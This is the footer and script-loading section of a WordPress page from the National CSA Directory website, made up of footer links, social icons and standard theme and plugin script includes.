			<ul><li id="text-4" class="widget widget_text">			<div class="textwidget"><p style="text-align: center; margin-bottom: 2px;"><a href="https://www.nationalcsadirectory.com/"><img loading="lazy" decoding="async" class="aligncenter wp-image-2887 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2.png" alt="National CSA Directory" width="152" height="68" srcset="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2.png 152w, https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2-150x68.png 150w" sizes="auto, (max-width: 152px) 100vw, 152px" /><br />
</a></p>
<p style="text-align: center; margin-bottom: 0;"><a class="ftr-lnk-web" style="font-size: 18px; font-weight: bold;" href="https://www.nationalcsadirectory.com/">www.nationalcsadirectory.com</a></p>
</div>
		</li><li id="text-5" class="widget widget_text">			<div class="textwidget"><p style="text-align: center; font-size: 12px;">&copy; 2026 National CSA Directory</p>
</div>
		</li></ul></div><!-- widgets_on_page --></div><div class="gca-column one-third"><div id='footer_col_3' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="text-7" class="widget widget_text">			<div class="textwidget"><p class="txt-rgt"><a href="https://www.facebook.com/csanational/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2671 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/fb.png" alt="Like us on facebook" width="120" height="44" /></a></p>
<p class="txt-rgt"><a href="https://twitter.com/CsaNational" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="https://twitter.com/CsaNational alignnone wp-image-2672 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/twit.png" alt="Follow us on twitter" width="120" height="44" /></a></p>
<p class="txt-rgt"><a href="https://www.instagram.com/national_csa_directory/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2673 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/instagram.png" alt="Instagram" width="120" height="44" /></a></p>
</div>
		</li></ul></div><!-- widgets_on_page --></div></p>
</div>
		</div></div>					</div><!--row-->
	</div><!--container-->
</footer>
<section class="footer-bottom">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-sm-6">
				<p>
								</p>
			</div>
			<div class="col-lg-6 col-sm-6">
								<ul id="menu-footer-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a title="About the Directory" href="https://www.nationalcsadirectory.com/about-us/">About the Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a title="Blog" href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2003"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a title="Contact Us" href="https://www.nationalcsadirectory.com/contact-us/">Contact Us</a></li>
</ul>							</div>
		</div><!--row-->
	</div><!--container-->
</section>
	<!-- back to top -->
	<a href="#" id="back-to-top" title="Back to top" class="social-icon social-icon-md"><i class="fas fa-angle-double-up removeMargin"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/national_csa_directory\/wp-*.php","\/national_csa_directory\/wp-admin\/*","\/national_csa_directory\/wp-content\/uploads\/*","\/national_csa_directory\/wp-content\/*","\/national_csa_directory\/wp-content\/plugins\/*","\/national_csa_directory\/wp-content\/themes\/classiera-child\/*","\/national_csa_directory\/wp-content\/themes\/classiera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>	<div id="fb-root"></div>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674192251' type='text/css' media='all' />
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","ajax_nonce":"ec51be8f17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/classiera-helper/js/dropzone.js?ver=6.8.3" id="dropzone-js"></script>
<script type="text/javascript" id="classiera-helper-js-extra">
/* <![CDATA[ */
var classiera = {"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.nationalcsadirectory.com","current_user":"0","redirectURL":"https:\/\/www.nationalcsadirectory.com\/buy-organic-almonds-bottle-online\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/classiera-helper/js/classiera-helper.js?ver=6.8.3" id="classiera-helper-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/classiera-child.js?ver=6.8.3" id="classiera-child-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/bootstrap.min.js?ver=6.8.3" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/bootstrap-dropdownhover.js?ver=6.8.3" id="bootstrap-dropdownhover-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/validator.min.js?ver=6.8.3" id="validator.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/owl.carousel.min.js?ver=6.8.3" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/jquery.matchHeight.js?ver=6.8.3" id="jquery.matchHeight-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/infinitescroll.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/masonry.pkgd.min.js?ver=6.8.3" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/select2.min.js?ver=6.8.3" id="select2.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/classiera.js?ver=6.8.3" id="classiera-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC7eoCW29P4BOOhlO2lk6MadmeBMnUnn7k&amp;language=en&amp;v=3.exp&amp;ver=2014-07-18" id="classiera-google-maps-script-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/classiera-map.js?ver=6.8.3" id="classiera-map-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14.5" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14.5" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.14.5" id="the_champ_fb_commenting-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"8.1.2","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=8.1.2" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=8.1.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=8.1.2" id="layerslider-transitions-js"></script>
</body>
</html>